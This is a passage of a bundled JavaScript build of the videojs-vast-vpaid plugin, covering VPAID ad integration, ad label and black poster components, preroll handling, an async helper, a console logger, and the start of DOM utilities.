var playerUtils = require('../../utils/playerUtils');
var utilities = require('../../utils/utilityFunctions');

var logger = require ('../../utils/consoleLogger');

function VPAIDIntegrator(player, settings) {
  if (!(this instanceof VPAIDIntegrator)) {
    return new VPAIDIntegrator(player);
  }

  this.VIEW_MODE = {
    NORMAL: 'normal',
    FULLSCREEN: "fullscreen",
    THUMBNAIL: "thumbnail"
  };
  this.player = player;
  this.containerEl = createVPAIDContainerEl(player);
  this.options = {
    responseTimeout: 5000,
    VPAID_VERSION: '2.0'
  };
  this.settings = settings;

  /*** Local functions ***/

  function createVPAIDContainerEl() {
    var containerEl = document.createElement('div');
    dom.addClass(containerEl, 'VPAID-container');
    player.el().insertBefore(containerEl, player.controlBar.el());
    return containerEl;

  }
}

VPAIDIntegrator.prototype.playAd = function playVPaidAd(vastResponse, callback) {
  if (!(vastResponse instanceof VASTResponse)) {
    return callback(new VASTError('on VASTIntegrator.playAd, missing required VASTResponse'));
  }

  var that = this;
  var player = this.player;
  logger.debug ("<VPAIDIntegrator.playAd> looking for supported tech...");
  var tech = this._findSupportedTech(vastResponse, this.settings);

  callback = callback || utilities.noop;

  this._adUnit = null;

  dom.addClass(player.el(), 'vjs-vpaid-ad');

  player.on('vast.adsCancel', triggerVpaidAdEnd);
  player.one('vpaid.adEnd', function(){
    player.off('vast.adsCancel', triggerVpaidAdEnd);
    removeAdUnit();
  });

  if (tech) {
    logger.info ("<VPAIDIntegrator.playAd> found tech: ", tech);

    async.waterfall([
      function (next) {
        next(null, tech, vastResponse);
      },
      this._loadAdUnit.bind(this),
      this._playAdUnit.bind(this),
      this._finishPlaying.bind(this)

    ], adComplete);

    this._adUnit = {
      _paused: true,
      type: 'VPAID',
      pauseAd: function() {
        player.trigger('vpaid.pauseAd');
        player.pause(true);//we make sure that the video content gets stopped.
      },
      resumeAd: function() {
          player.trigger('vpaid.resumeAd');
      },
      isPaused: function() {
        return this._paused;
      },
      getSrc: function() {
        return tech.mediaFile;
      }
    };

  } else {
    logger.debug ("<VPAIDIntegrator.playAd> could not find suitable tech");
    var error = new VASTError('on VPAIDIntegrator.playAd, could not find a supported mediaFile', 403);
    adComplete(error, this._adUnit, vastResponse);
  }

  return this._adUnit;

  /*** Local functions ***/
  function adComplete(error, adUnit, vastResponse) {
    if (error && vastResponse) {
      that._trackError(vastResponse, error.code);
    }
    player.trigger('vpaid.adEnd');
    callback(error, vastResponse);
  }

  function triggerVpaidAdEnd(){
    player.trigger('vpaid.adEnd');
  }

  function removeAdUnit() {
    if (tech) {
      tech.unloadAdUnit();
    }
    dom.removeClass(player.el(), 'vjs-vpaid-ad');
  }
};

VPAIDIntegrator.prototype._findSupportedTech = function (vastResponse, settings) {
  if (!(vastResponse instanceof VASTResponse)) {
    return null;
  }

  var vpaidMediaFiles = vastResponse.mediaFiles.filter(vastUtil.isVPAID);
  var preferredTech = settings && settings.preferredTech;
  var skippedSupportTechs = [];
  var i, len, mediaFile, VPAIDTech, isPreferedTech;

  for (i = 0, len = vpaidMediaFiles.length; i < len; i += 1) {
    mediaFile = vpaidMediaFiles[i];
    VPAIDTech = vastUtil.findSupportedVPAIDTech(mediaFile.type);

    // no supported VPAID tech found, skip mediafile
    if (!VPAIDTech) { continue; }

    // do we have a prefered tech, does it play this media file ?
    isPreferedTech = preferredTech ?
      (mediaFile.type === preferredTech || (MimeTypes[preferredTech] && MimeTypes[preferredTech].indexOf(mediaFile.type) > -1 )) :
      false;

    // our prefered tech can read this mediafile, defaulting to it.
    if (isPreferedTech) {
      return new VPAIDTech(mediaFile, settings);
    }

    skippedSupportTechs.push({ mediaFile: mediaFile, tech: VPAIDTech });
  }

  if (skippedSupportTechs.length) {
    var firstTech = skippedSupportTechs[0];
    return new firstTech.tech(firstTech.mediaFile, settings);
  }

  return null;
};

VPAIDIntegrator.prototype._createVPAIDAdUnitWrapper = function(adUnit, src, responseTimeout) {
  return new VPAIDAdUnitWrapper(adUnit, {src: src, responseTimeout: responseTimeout});
};

VPAIDIntegrator.prototype._loadAdUnit = function (tech, vastResponse, next) {
  var that = this;
  var player = this.player;
  var vjsTechEl = player.el().querySelector('.vjs-tech');
  var responseTimeout = this.settings.responseTimeout || this.options.responseTimeout;
  tech.loadAdUnit(this.containerEl, vjsTechEl, function (error, adUnit) {
    if (error) {
      return next(error, adUnit, vastResponse);
    }

    try {
      var WrappedAdUnit = that._createVPAIDAdUnitWrapper(adUnit, tech.mediaFile.src, responseTimeout);
      var techClass = 'vjs-' + tech.name + '-ad';
      dom.addClass(player.el(), techClass);
      player.one('vpaid.adEnd', function() {
        dom.removeClass(player.el(),techClass);
      });
      next(null, WrappedAdUnit, vastResponse);
    } catch (e) {
      next(e, adUnit, vastResponse);
    }
  });
};

VPAIDIntegrator.prototype._playAdUnit = function (adUnit, vastResponse, callback) {
  async.waterfall([
    function (next) {
      next(null, adUnit, vastResponse);
    },
    this._handshake.bind(this),
    this._initAd.bind(this),
    this._setupEvents.bind(this),
    this._addSkipButton.bind(this),
    this._linkPlayerControls.bind(this),
    this._startAd.bind(this)
  ], callback);
};

VPAIDIntegrator.prototype._handshake = function handshake(adUnit, vastResponse, next) {
  adUnit.handshakeVersion(this.options.VPAID_VERSION, function (error, version) {
    if (error) {
      return next(error, adUnit, vastResponse);
    }

    if (version && isSupportedVersion(version)) {
      return next(null, adUnit, vastResponse);
    }

    return next(new VASTError('on VPAIDIntegrator._handshake, unsupported version "' + version + '"'), adUnit, vastResponse);
  });

  function isSupportedVersion(version) {
    var majorNum = major(version);
    return majorNum >= 1 && majorNum <= 2;
  }

  function major(version) {
    var parts = version.split('.');
    return parseInt(parts[0], 10);
  }
};

VPAIDIntegrator.prototype._initAd = function (adUnit, vastResponse, next) {
  var tech = this.player.el().querySelector('.vjs-tech');
  var dimension = dom.getDimension(tech);
  adUnit.initAd(dimension.width, dimension.height, this.VIEW_MODE.NORMAL, -1, {AdParameters: vastResponse.adParameters || ''}, function (error) {
    next(error, adUnit, vastResponse);
  });
};

VPAIDIntegrator.prototype._createVASTTracker = function(adUnitSrc, vastResponse) {
  return new VASTTracker(adUnitSrc, vastResponse);
};

VPAIDIntegrator.prototype._setupEvents = function (adUnit, vastResponse, next) {
  var adUnitSrc = adUnit.options.src;
  var tracker = this._createVASTTracker(adUnitSrc, vastResponse);
  var player = this.player;
  var that = this;

  adUnit.on('AdSkipped', function () {
    player.trigger('vpaid.AdSkipped');
    tracker.trackSkip();
  });

  adUnit.on('AdImpression', function () {
    player.trigger('vpaid.AdImpression');
    tracker.trackImpressions();
  });

  adUnit.on('AdStarted', function () {
    player.trigger('vpaid.AdStarted');
    tracker.trackCreativeView();
    notifyPlayToPlayer();
  });

  adUnit.on('AdVideoStart', function () {
    player.trigger('vpaid.AdVideoStart');
    tracker.trackStart();
    notifyPlayToPlayer();
  });

  adUnit.on('AdPlaying', function () {
    player.trigger('vpaid.AdPlaying');
    tracker.trackResume();
    notifyPlayToPlayer();
  });

  adUnit.on('AdPaused', function () {
    player.trigger('vpaid.AdPaused');
    tracker.trackPause();
    notifyPauseToPlayer();
  });

  function notifyPlayToPlayer(){
    if(that._adUnit && that._adUnit.isPaused()){
      that._adUnit._paused = false;
    }
    player.trigger('play');

  }

  function notifyPauseToPlayer() {
    if(that._adUnit){
      that._adUnit._paused = true;
    }
    player.trigger('pause');
  }

  adUnit.on('AdVideoFirstQuartile', function () {
    player.trigger('vpaid.AdVideoFirstQuartile');
    tracker.trackFirstQuartile();
  });

  adUnit.on('AdVideoMidpoint', function () {
    player.trigger('vpaid.AdVideoMidpoint');
    tracker.trackMidpoint();
  });

  adUnit.on('AdVideoThirdQuartile', function () {
    player.trigger('vpaid.AdVideoThirdQuartile');
    tracker.trackThirdQuartile();
  });

  adUnit.on('AdVideoComplete', function () {
    player.trigger('vpaid.AdVideoComplete');
    tracker.trackComplete();
  });

  adUnit.on('AdClickThru', function (data) {
    player.trigger('vpaid.AdClickThru');
    var url = data.url;
    var playerHandles = data.playerHandles;
    var clickThruUrl = utilities.isNotEmptyString(url) ? url : generateClickThroughURL(vastResponse.clickThrough);

    tracker.trackClick();
    if (playerHandles && clickThruUrl) {
      window.open(clickThruUrl, '_blank');
    }

    function generateClickThroughURL(clickThroughMacro) {
      var variables = {
        ASSETURI: adUnit.options.src,
        CONTENTPLAYHEAD: 0 //In VPAID there is no method to know the current time from the adUnit
      };

      return clickThroughMacro ? vastUtil.parseURLMacro(clickThroughMacro, variables) : null;
    }
  });

  adUnit.on('AdUserAcceptInvitation', function () {
    player.trigger('vpaid.AdUserAcceptInvitation');
    tracker.trackAcceptInvitation();
    tracker.trackAcceptInvitationLinear();
  });

  adUnit.on('AdUserClose', function () {
    player.trigger('vpaid.AdUserClose');
    tracker.trackClose();
    tracker.trackCloseLinear();
  });

  adUnit.on('AdUserMinimize', function () {
    player.trigger('vpaid.AdUserMinimize');
    tracker.trackCollapse();
  });

  adUnit.on('AdError', function () {
    player.trigger('vpaid.AdError');
    //NOTE: we track errors code 901, as noted in VAST 3.0
    tracker.trackErrorWithCode(901);
  });

  adUnit.on('AdVolumeChange', function () {
    player.trigger('vpaid.AdVolumeChange');
    var lastVolume = player.volume();
    adUnit.getAdVolume(function (error, currentVolume) {
      if (lastVolume !== currentVolume) {
        if (currentVolume === 0 && lastVolume > 0) {
          tracker.trackMute();
        }

        if (currentVolume > 0 && lastVolume === 0) {
          tracker.trackUnmute();
        }

        player.volume(currentVolume);
      }
    });
  });

  var updateViewSize = resizeAd.bind(this, player, adUnit, this.VIEW_MODE);
  var updateViewSizeThrottled = utilities.throttle(updateViewSize, 100);
  var autoResize = this.settings.autoResize;

  if (autoResize) {
    dom.addEventListener(window, 'resize', updateViewSizeThrottled);
    dom.addEventListener(window, 'orientationchange', updateViewSizeThrottled);
  }

  player.on('vast.resize', updateViewSize);
  player.on('vpaid.pauseAd', pauseAdUnit);
  player.on('vpaid.resumeAd', resumeAdUnit);

  player.one('vpaid.adEnd', function () {
    player.off('vast.resize', updateViewSize);
    player.off('vpaid.pauseAd', pauseAdUnit);
    player.off('vpaid.resumeAd', resumeAdUnit);

    if (autoResize) {
      dom.removeEventListener(window, 'resize', updateViewSizeThrottled);
      dom.removeEventListener(window, 'orientationchange', updateViewSizeThrottled);
    }
  });

  next(null, adUnit, vastResponse);

  /*** Local Functions ***/
  function pauseAdUnit() {
    adUnit.pauseAd(utilities.noop);
  }

  function resumeAdUnit() {
    adUnit.resumeAd(utilities.noop);
  }
};

VPAIDIntegrator.prototype._addSkipButton = function (adUnit, vastResponse, next) {
  var skipButton;
  var player = this.player;

  adUnit.on('AdSkippableStateChange', updateSkipButtonState);

  playerUtils.once(player, ['vast.adEnd', 'vast.adsCancel'], removeSkipButton);

  next(null, adUnit, vastResponse);

  /*** Local function ***/
  function updateSkipButtonState() {
    player.trigger('vpaid.AdSkippableStateChange');
    adUnit.getAdSkippableState(function (error, isSkippable) {
      if (isSkippable) {
        if (!skipButton) {
          addSkipButton(player);
        }
      } else {
        removeSkipButton(player);
      }
    });
  }

  function addSkipButton(player) {
    skipButton = createSkipButton(player);
    player.el().appendChild(skipButton);
  }

  function removeSkipButton() {
    dom.remove(skipButton);
    skipButton = null;
  }

  function createSkipButton() {
    var skipButton = window.document.createElement("div");
    dom.addClass(skipButton, "vast-skip-button");
    dom.addClass(skipButton, "enabled");
    skipButton.innerHTML = "Skip ad";

    skipButton.onclick = function (e) {
      adUnit.skipAd(utilities.noop);//We skip the adUnit

      //We prevent event propagation to avoid problems with the clickThrough and so on
      if (window.Event.prototype.stopPropagation !== undefined) {
        e.stopPropagation();
      } else {
        return false;
      }
    };

    return skipButton;
  }
};

VPAIDIntegrator.prototype._linkPlayerControls = function (adUnit, vastResponse, next) {
  var that = this;
  linkVolumeControl(this.player, adUnit);
  linkFullScreenControl(this.player, adUnit, this.VIEW_MODE);

  next(null, adUnit, vastResponse);

  /*** Local functions ***/
  function linkVolumeControl(player, adUnit) {
    player.on('volumechange', updateAdUnitVolume);
    adUnit.on('AdVolumeChange', updatePlayerVolume);

    player.one('vpaid.adEnd', function () {
      player.off('volumechange', updateAdUnitVolume);
    });


    /*** local functions ***/
    function updateAdUnitVolume() {
      var vol = player.muted() ? 0 : player.volume();
      adUnit.setAdVolume(vol, logError);
    }

    function updatePlayerVolume() {
      player.trigger('vpaid.AdVolumeChange');
      var lastVolume = player.volume();
      adUnit.getAdVolume(function (error, vol) {
        if (error) {
          logError(error);
        } else {
          if (lastVolume !== vol) {
            player.volume(vol);
          }
        }
      });
    }
  }

  function linkFullScreenControl(player, adUnit, VIEW_MODE) {
    var updateViewSize = resizeAd.bind(that, player, adUnit, VIEW_MODE);

    player.on('fullscreenchange', updateViewSize);

    player.one('vpaid.adEnd', function () {
      player.off('fullscreenchange', updateViewSize);
    });
  }
};

VPAIDIntegrator.prototype._startAd = function (adUnit, vastResponse, next) {
  var player = this.player;

  adUnit.startAd(function (error) {
    if (!error) {
      player.trigger('vast.adStart');
    }
    next(error, adUnit, vastResponse);
  });
};

VPAIDIntegrator.prototype._finishPlaying = function (adUnit, vastResponse, next) {
  var player = this.player;
  adUnit.on('AdStopped', function () {
   player.trigger('vpaid.AdStopped');
   finishPlayingAd(null);
  });

  adUnit.on('AdError', function (error) {
    var errMsg = error? error.message : 'on VPAIDIntegrator, error while waiting for the adUnit to finish playing';
    finishPlayingAd(new VASTError(errMsg));
  });

  /*** local functions ***/
  function finishPlayingAd(error) {
    next(error, adUnit, vastResponse);
  }
};

VPAIDIntegrator.prototype._trackError = function trackError(response, errorCode) {
  vastUtil.track(response.errorURLMacros, {ERRORCODE: errorCode || 901});
};

function resizeAd(player, adUnit, VIEW_MODE) {
  var tech = player.el().querySelector('.vjs-tech');
  var dimension = dom.getDimension(tech);
  var MODE = player.isFullscreen() ? VIEW_MODE.FULLSCREEN : VIEW_MODE.NORMAL;
  adUnit.resizeAd(dimension.width, dimension.height, MODE, logError);
}

function logError(error) {
  if (error) {
    logger.error ('ERROR: ' + error.message, error);
  }
}

module.exports = VPAIDIntegrator;

},{"../../utils/async":40,"../../utils/consoleLogger":41,"../../utils/dom":42,"../../utils/mimetypes":44,"../../utils/playerUtils":45,"../../utils/utilityFunctions":47,"../vast/VASTError":23,"../vast/VASTResponse":25,"../vast/VASTTracker":26,"../vast/vastUtil":30,"./VPAIDAdUnitWrapper":31}],35:[function(require,module,exports){
'use strict';

var dom = require('../../utils/dom');

var element = document.createElement('div');
element.className = 'vjs-ads-label vjs-control vjs-label-hidden';
element.innerHTML = 'Advertisement';

var AdsLabelFactory = function(baseComponent) {
  return {
    /** @constructor */
    init: function init(player, options) {
      options.el = element;
      baseComponent.call(this, player, options);

      // We asynchronously reposition the ads label element
      setTimeout(function () {
        var currentTimeComp = player.controlBar &&( player.controlBar.getChild("timerControls") || player.controlBar.getChild("currentTimeDisplay") );
        if(currentTimeComp) {
          player.controlBar.el().insertBefore(element, currentTimeComp.el());
        }
        dom.removeClass(element, 'vjs-label-hidden');
      }, 0);
    },

    el: function getElement() {
      return element;
    }
  };
};

module.exports = AdsLabelFactory;
},{"../../utils/dom":42}],36:[function(require,module,exports){
'use strict';

var baseVideoJsComponent = videojs.Component;

var AdsLabel = require('./ads-label')(baseVideoJsComponent);

videojs.AdsLabel = videojs.Component.extend(AdsLabel);

},{"./ads-label":35}],37:[function(require,module,exports){
'use strict';

/**
 * The component that shows a black screen until the ads plugin has decided if it can or it can not play the ad.
 *
 * Note: In case you wonder why instead of this black poster we don't just show the spinner loader.
 *       IOS devices do not work well with animations and the browser chrashes from time to time That is why we chose to
 *       have a secondary black poster.
 *
 *       It also makes it much more easier for the users of the plugin since it does not change the default behaviour of the
 *       spinner and the player works the same way with and without the plugin.
 *
 * @param {vjs.Player|Object} player
 * @param {Object=} options
 * @constructor
 */
var element = document.createElement('div');

var BlackPosterFactory = function(baseComponent) {
  return {
    /** @constructor */
    init: function init(player, options) {
      options.el = element;
      element.className = 'vjs-black-poster';
      baseComponent.call(this, player, options);

      var posterImg = player.getChild('posterImage');

      //We need to do it asynchronously to be sure that the black poster el is on the dom.
      setTimeout(function() {
        if(posterImg && player && player.el()) {
          player.el().insertBefore(element, posterImg.el());
        }
      }, 0);
    },
    el: function getElement() {
      return element;
    }
  };
};

module.exports = BlackPosterFactory;
},{}],38:[function(require,module,exports){
'use strict';

var baseVideoJsComponent = videojs.Component;

var BlackPoster = require('./black-poster')(baseVideoJsComponent);

videojs.BlackPoster = videojs.Component.extend(BlackPoster);

},{"./black-poster":37}],39:[function(require,module,exports){
'use strict';

var VASTClient = require('../ads/vast/VASTClient');
var VASTError = require('../ads/vast/VASTError');
var vastUtil = require('../ads/vast/vastUtil');

var VASTIntegrator = require('../ads/vast/VASTIntegrator');
var VPAIDIntegrator = require('../ads/vpaid/VPAIDIntegrator');

var async = require('../utils/async');
var dom = require('../utils/dom');
var playerUtils = require('../utils/playerUtils');
var utilities = require('../utils/utilityFunctions');

var logger = require ('../utils/consoleLogger');

module.exports = function VASTPlugin(options) {
  var snapshot;
  var player = this;
  var vast = new VASTClient();
  var adsCanceled = false;
  var defaultOpts = {
    // maximum amount of time in ms to wait to receive `adsready` from the ad
    // implementation after play has been requested. Ad implementations are
    // expected to load any dynamic libraries and make any requests to determine
    // ad policies for a video during this time.
    timeout: 500,

    //TODO:finish this IOS FIX
    //Whenever you play an add on IOS, the native player kicks in and we loose control of it. On very heavy pages the 'play' event
    // May occur after the video content has already started. This is wrong if you want to play a preroll ad that needs to happen before the user
    // starts watching the content. To prevent this usec
    iosPrerollCancelTimeout: 2000,

    // maximun amount of time for the ad to actually start playing. If this timeout gets
    // triggered the ads will be cancelled
    adCancelTimeout: 3000,

    // Boolean flag that configures the player to play a new ad before the user sees the video again
    // the current video
    playAdAlways: false,

    // Flag to enable or disable the ads by default.
    adsEnabled: true,

    // Boolean flag to enable or disable the resize with window.resize or orientationchange
    autoResize: true,

    // Path to the VPAID flash ad's loader
    vpaidFlashLoaderPath: '/VPAIDFlash.swf',

    // verbosity of console logging:
    // 0 - error
    // 1 - error, warn
    // 2 - error, warn, info
    // 3 - error, warn, info, log
    // 4 - error, warn, info, log, debug
    verbosity: 0
  };

  var settings = utilities.extend({}, defaultOpts, options || {});

  if(utilities.isUndefined(settings.adTagUrl) && utilities.isDefined(settings.url)){
    settings.adTagUrl = settings.url;
  }

  if (utilities.isString(settings.adTagUrl)) {
    settings.adTagUrl = utilities.echoFn(settings.adTagUrl);
  }

  if (utilities.isDefined(settings.adTagXML) && !utilities.isFunction(settings.adTagXML)) {
    return trackAdError(new VASTError('on VideoJS VAST plugin, the passed adTagXML option does not contain a function'));
  }

  if (!utilities.isDefined(settings.adTagUrl) && !utilities.isFunction(settings.adTagXML)) {
    return trackAdError(new VASTError('on VideoJS VAST plugin, missing adTagUrl on options object'));
  }

  logger.setVerbosity (settings.verbosity);

  vastUtil.runFlashSupportCheck(settings.vpaidFlashLoaderPath);// Necessary step for VPAIDFLASHClient to work.

  playerUtils.prepareForAds(player);

  if (settings.playAdAlways) {
    // No matter what happens we play a new ad before the user sees the video again.
    player.on('vast.contentEnd', function () {
      setTimeout(function () {
        player.trigger('vast.reset');
      }, 0);
    });
  }

  player.on('vast.firstPlay', tryToPlayPrerollAd);

  player.on('vast.reset', function () {
    //If we are reseting the plugin, we don't want to restore the content
    snapshot = null;
    cancelAds();
  });

  player.vast = {
    isEnabled: function () {
      return settings.adsEnabled;
    },

    enable: function () {
      settings.adsEnabled = true;
    },

    disable: function () {
      settings.adsEnabled = false;
    }
  };

  return player.vast;

  /**** Local functions ****/
  function tryToPlayPrerollAd() {
    //We remove the poster to prevent flickering whenever the content starts playing
    playerUtils.removeNativePoster(player);

    playerUtils.once(player, ['vast.adsCancel', 'vast.adEnd'], function () {
      removeAdUnit();
      restoreVideoContent();
    });

    async.waterfall([
      checkAdsEnabled,
      preparePlayerForAd,
      startAdCancelTimeout,
      playPrerollAd
    ], function (error, response) {
      if (error) {
        trackAdError(error, response);
      } else {
        player.trigger('vast.adEnd');
      }
    });

    /*** Local functions ***/

    function removeAdUnit() {
      if (player.vast && player.vast.adUnit) {
        player.vast.adUnit = null; //We remove the adUnit
      }
    }

    function restoreVideoContent() {
      setupContentEvents();
      if (snapshot) {
        playerUtils.restorePlayerSnapshot(player, snapshot);
        snapshot = null;
      }
    }

    function setupContentEvents() {
      playerUtils.once(player, ['playing', 'vast.reset', 'vast.firstPlay'], function (evt) {
        if (evt.type !== 'playing') {
          return;
        }

        player.trigger('vast.contentStart');

        playerUtils.once(player, ['ended', 'vast.reset', 'vast.firstPlay'], function (evt) {
          if (evt.type === 'ended') {
            player.trigger('vast.contentEnd');
          }
        });
      });
    }

    function checkAdsEnabled(next) {
      if (settings.adsEnabled) {
        return next(null);
      }
      next(new VASTError('Ads are not enabled'));
    }

    function preparePlayerForAd(next) {
      if (canPlayPrerollAd()) {
        snapshot = playerUtils.getPlayerSnapshot(player);
        player.pause();
        addSpinnerIcon();

        if(player.paused()) {
          next(null);
        } else {
          playerUtils.once(player, ['playing'], function() {
            player.pause();
            next(null);
          });
        }
      } else {
        next(new VASTError('video content has been playing before preroll ad'));
      }
    }

    function canPlayPrerollAd() {
      return !utilities.isIPhone() || player.currentTime() <= settings.iosPrerollCancelTimeout;
    }

    function startAdCancelTimeout(next) {
      var adCancelTimeoutId;
      adsCanceled = false;

      adCancelTimeoutId = setTimeout(function () {
        trackAdError(new VASTError('timeout while waiting for the video to start playing', 402));
      }, settings.adCancelTimeout);

      playerUtils.once(player, ['vast.adStart', 'vast.adsCancel'], clearAdCancelTimeout);

      /*** local functions ***/
      function clearAdCancelTimeout() {
        if (adCancelTimeoutId) {
          clearTimeout(adCancelTimeoutId);
          adCancelTimeoutId = null;
        }
      }

      next(null);
    }

    function addSpinnerIcon() {
      dom.addClass(player.el(), 'vjs-vast-ad-loading');
      playerUtils.once(player, ['vast.adStart', 'vast.adsCancel'], removeSpinnerIcon);
    }

    function removeSpinnerIcon() {
      //IMPORTANT NOTE: We remove the spinnerIcon asynchronously to give time to the browser to start the video.
      // If we remove it synchronously we see a flash of the content video before the ad starts playing.
      setTimeout(function () {
        dom.removeClass(player.el(), 'vjs-vast-ad-loading');
      }, 100);
    }

  }

  function cancelAds() {
    player.trigger('vast.adsCancel');
    adsCanceled = true;
  }

  function playPrerollAd(callback) {
    async.waterfall([
      getVastResponse,
      playAd
    ], callback);
  }

  function getVastResponse(callback) {
    vast.getVASTResponse(settings.adTagUrl ? settings.adTagUrl() : settings.adTagXML, callback);
  }

  function playAd(vastResponse, callback) {
    //TODO: Find a better way to stop the play. The 'playPrerollWaterfall' ends in an inconsistent situation
    //If the state is not 'preroll?' it means the ads were canceled therefore, we break the waterfall
    if (adsCanceled) {
      return;
    }

    var adIntegrator = isVPAID(vastResponse) ? new VPAIDIntegrator(player, settings) : new VASTIntegrator(player);
    var adFinished = false;

    playerUtils.once(player, ['vast.adStart', 'vast.adsCancel'], function (evt) {
      if (evt.type === 'vast.adStart') {
        addAdsLabel();
      }
    });

    playerUtils.once(player, ['vast.adEnd', 'vast.adsCancel'], removeAdsLabel);

    if (utilities.isIDevice()) {
      preventManualProgress();
    }

    player.vast.vastResponse = vastResponse;
    logger.debug ("calling adIntegrator.playAd() with vastResponse:", vastResponse);
    player.vast.adUnit = adIntegrator.playAd(vastResponse, callback);

    /*** Local functions ****/
    function addAdsLabel() {
      if (adFinished || player.controlBar.getChild('AdsLabel')) {
        return;
      }

      player.controlBar.addChild('AdsLabel');
    }

    function removeAdsLabel() {
      player.controlBar.removeChild('AdsLabel');
      adFinished = true;
    }

    function preventManualProgress() {
      //IOS video clock is very unreliable and we need a 3 seconds threshold to ensure that the user forwarded/rewound the ad
      var PROGRESS_THRESHOLD = 3;
      var previousTime = 0;
      var skipad_attempts = 0;

      player.on('timeupdate', preventAdSeek);
      player.on('ended', preventAdSkip);

      playerUtils.once(player, ['vast.adEnd', 'vast.adsCancel', 'vast.adError'], stopPreventManualProgress);

      /*** Local functions ***/
      function preventAdSkip() {
        // Ignore ended event if the Ad time was not 'near' the end
        // and revert time to the previous 'valid' time
        if ((player.duration() - previousTime) > PROGRESS_THRESHOLD) {
          player.pause(true); // this reduce the video jitter if the IOS skip button is pressed
          player.play(true); // we need to trigger the play to put the video element back in a valid state
          player.currentTime(previousTime);
        }
      }

      function preventAdSeek() {
        var currentTime = player.currentTime();
        var progressDelta = Math.abs(currentTime - previousTime);
        if (progressDelta > PROGRESS_THRESHOLD) {
          skipad_attempts += 1;
          if (skipad_attempts >= 2) {
            player.pause(true);
          }
          player.currentTime(previousTime);
        } else {
          previousTime = currentTime;
        }
      }

      function stopPreventManualProgress() {
        player.off('timeupdate', preventAdSeek);
        player.off('ended', preventAdSkip);
      }
    }
  }

  function trackAdError(error, vastResponse) {
    player.trigger({type: 'vast.adError', error: error});
    cancelAds();
    logger.error ('AD ERROR:', error.message, error, vastResponse);
  }

  function isVPAID(vastResponse) {
    var i, len;
    var mediaFiles = vastResponse.mediaFiles;
    for (i = 0, len = mediaFiles.length; i < len; i++) {
      if (vastUtil.isVPAID(mediaFiles[i])) {
        return true;
      }
    }
    return false;
  }
};

},{"../ads/vast/VASTClient":22,"../ads/vast/VASTError":23,"../ads/vast/VASTIntegrator":24,"../ads/vast/vastUtil":30,"../ads/vpaid/VPAIDIntegrator":34,"../utils/async":40,"../utils/consoleLogger":41,"../utils/dom":42,"../utils/playerUtils":45,"../utils/utilityFunctions":47}],40:[function(require,module,exports){
//Small subset of async

var utilities = require('./utilityFunctions');

var async = {};

async.setImmediate = function (fn) {
  setTimeout(fn, 0);
};

async.iterator = function (tasks) {
  var makeCallback = function (index) {
    var fn = function () {
      if (tasks.length) {
        tasks[index].apply(null, arguments);
      }
      return fn.next();
    };
    fn.next = function () {
      return (index < tasks.length - 1) ? makeCallback(index + 1) : null;
    };
    return fn;
  };
  return makeCallback(0);
};


async.waterfall = function (tasks, callback) {
  callback = callback || function () { };
  if (!utilities.isArray(tasks)) {
    var err = new Error('First argument to waterfall must be an array of functions');
    return callback(err);
  }
  if (!tasks.length) {
    return callback();
  }
  var wrapIterator = function (iterator) {
    return function (err) {
      if (err) {
        callback.apply(null, arguments);
        callback = function () {
        };
      }
      else {
        var args = Array.prototype.slice.call(arguments, 1);
        var next = iterator.next();
        if (next) {
          args.push(wrapIterator(next));
        }
        else {
          args.push(callback);
        }
        async.setImmediate(function () {
          iterator.apply(null, args);
        });
      }
    };
  };
  wrapIterator(async.iterator(tasks))();
};

async.when = function (condition, callback) {
  if (!utilities.isFunction(callback)) {
    throw new Error("async.when error: missing callback argument");
  }

  var isAllowed = utilities.isFunction(condition) ? condition : function () {
    return !!condition;
  };

  return function () {
    var args = utilities.arrayLikeObjToArray(arguments);
    var next = args.pop();

    if (isAllowed.apply(null, args)) {
      return callback.apply(this, arguments);
    }

    args.unshift(null);
    return next.apply(null, args);
  };
};

module.exports = async;


},{"./utilityFunctions":47}],41:[function(require,module,exports){
/*jshint unused:false */
"use strict";

var _verbosity = 0;
var _prefix = "[videojs-vast-vpaid] ";

function setVerbosity (v)
{
    _verbosity = v;
}

function handleMsg (method, args)
{
    if ((args.length) > 0 && (typeof args[0] === 'string'))
    {
        args[0] = _prefix + args[0];
    }

    if (method.apply)
    {
        method.apply (console, Array.prototype.slice.call(args));
    }
    else
    {
        method (Array.prototype.slice.call(args));
    }
}

function debug ()
{
    if (_verbosity < 4)
    {
        return;
    }

    if (typeof console.debug === 'undefined')
    {
        // IE 10 doesn't have a console.debug() function
        handleMsg (console.log, arguments);
    }
    else
    {
        handleMsg (console.debug, arguments);
    }
}

function log ()
{
    if (_verbosity < 3)
    {
        return;
    }

    handleMsg (console.log, arguments);
}

function info ()
{
    if (_verbosity < 2)
    {
        return;
    }

    handleMsg (console.info, arguments);
}


function warn ()
{
    if (_verbosity < 1)
    {
        return;
    }

    handleMsg (console.warn, arguments);
}

function error ()
{
    handleMsg (console.error, arguments);
}

var consoleLogger = {
    setVerbosity: setVerbosity,
    debug: debug,
    log: log,
    info: info,
    warn: warn,
    error: error
};

if ((typeof (console) === 'undefined') || !console.log)
{
    // no console available; make functions no-op
    consoleLogger.debug = function () {};
    consoleLogger.log = function () {};
    consoleLogger.info = function () {};
    consoleLogger.warn = function () {};
    consoleLogger.error = function () {};
}

module.exports = consoleLogger;
},{}],42:[function(require,module,exports){
'use strict';

var utilities = require('./utilityFunctions');

var dom = {};

dom.isVisible = function isVisible(el) {
  var style = window.getComputedStyle(el);
  return style.visibility !== 'hidden';
};

dom.isHidden = function isHidden(el) {
  var style = window.getComputedStyle(el);
  return style.display === 'none';
};

dom.isShown = function isShown(el) {
  return !dom.isHidden(el);
};

dom.hide = function hide(el) {
  el.__prev_style_display_ = el.style.display;
  el.style.display = 'none';
};

dom.show = function show(el) {
  if (dom.isHidden(el)) {
    el.style.display = el.__prev_style_display_;
  }
  el.__prev_style_display_ = undefined;
};

dom.hasClass = function hasClass(el, cssClass) {
  var classes, i, len;

  if (utilities.isNotEmptyString(cssClass)) {
    if (el.classList) {
      return el.classList.contains(cssClass);
    }

    classes = utilities.isString(el.getAttribute('class')) ? el.getAttribute('class').split(/\s+/) : [];
    cssClass = (cssClass || '');

    for (i = 0, len = classes.length; i < len; i += 1) {
      if (classes[i] === cssClass) {
        return true;
      }
    }
  }
  return false;
};

dom.addClass = function (el, cssClass) {
  var classes;

  if (utilities.isNotEmptyString(cssClass)) {
    if (el.classList) {
      return el.classList.add(cssClass);
    }

    classes = utilities.isString(el.getAttribute('class')) ? el.getAttribute('class').split(/\s+/) : [];
    if (utilities.isString(cssClass) && utilities.isNotEmptyString(cssClass.replace(/\s+/, ''))) {
